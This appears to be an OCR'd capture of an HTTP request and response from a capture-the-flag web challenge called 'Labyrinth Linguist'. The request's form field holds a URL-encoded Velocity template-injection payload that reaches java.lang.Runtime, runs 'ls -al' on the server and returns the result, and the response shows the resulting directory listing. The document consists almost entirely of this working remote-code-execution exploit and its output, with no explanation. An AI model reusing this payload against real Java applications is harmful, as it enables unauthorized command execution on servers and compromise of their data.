 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.63.46:32408
3 Content-Length: 515
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.63.46:32408
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.63.46:32408/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=
%23set($engine%3d"string")%23set($run%3d$engine.getClass().forName("java.lang.Runtime"))%23set(
$runtime%3d$run.getRuntime())%23set($proc%3d$runtime.exec("ls+-al"))%23set($null%3d$proc.waitFo
r())%23set($istr%3d$proc.getInputStream())%23set($chr%3d$engine.getClass().forName("java.lang.C
haracter"))%23set($output%3d"")%23set($string%3d$engine.getClass().forName("java.lang.String"))
%23foreach($i+in+[1..$istr.available()])%23set($output%3d$output.concat($string.valueOf($chr.to
Chars($istr.read()))))%23end$output
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 892
4 Date: Thu, 14 Mar 2024 23:56:19 GMT
5 Connection: close
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Labyrinth Linguist
</title>
13 <link rel="stylesheet" href="/css/style.css">
14 </head>
15 <body>
16 <form class="fire-form" action="" method="post">
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text" name="text" value="">
19 <input class="fire-form-button" type="submit" value="Submit →">
20 </form>
21 <h2 class="fire">
total 24
22 drwxr-xr-x 1 root root 4096 Mar  7 18:28 .
23 drwxr-xr-x 1 root root 4096 Mar 14 23:26 ..
24 -rw-r--r-- 1 root root    9 Mar  6 20:35 .gitignore
25 -rw-r--r-- 1 root root 2346 Mar  7 18:27 pom.xml
26 drwxr-xr-x 3 root root 4096 Mar  6 20:35 src
27 drwxr-xr-x 7 root root 4096 Mar  7 18:28 target
28 </h2>
29 </body>
30 </html>
31